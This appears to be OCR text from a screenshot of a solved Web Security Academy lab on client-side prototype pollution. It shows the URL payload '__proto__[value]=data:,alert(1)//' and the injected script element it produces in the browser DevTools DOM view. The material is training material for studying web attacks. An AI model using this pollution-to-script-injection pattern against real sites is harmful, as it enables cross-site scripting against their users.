 https://0ad300bd0356f40380213feb009900ba.web-security-academy.net/?__proto__[value]=data:,alert(1)//
WebSecurity
Academy
Client-side prototype pollution via browser APIs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learnin
Home | My account | Submit feedback
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">…</div>
<script src="data:,alert(1)//"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints Properties Ac
Filter
element.style {
}
body {
background: #fff !important;
color: #333333;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
body {